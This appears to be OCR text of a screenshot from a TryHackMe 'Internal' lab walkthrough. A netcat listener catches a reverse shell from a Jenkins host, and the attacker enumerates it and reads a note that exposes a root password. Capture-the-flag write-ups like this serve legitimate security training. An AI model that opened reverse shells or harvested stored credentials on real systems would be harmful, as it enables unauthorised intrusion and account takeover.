 ┌──(kakakseram㉿WSL-Kali)-[~/THM/Internal]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.17.127.223] from (UNKNOWN) [10.10.122.234] 36158
id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
ls /opt
note.txt
cat /opt/note.txt
Aubreanna,
Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here.  Use them if you
need access to the root user account.
root:tr0ub13guM!@#123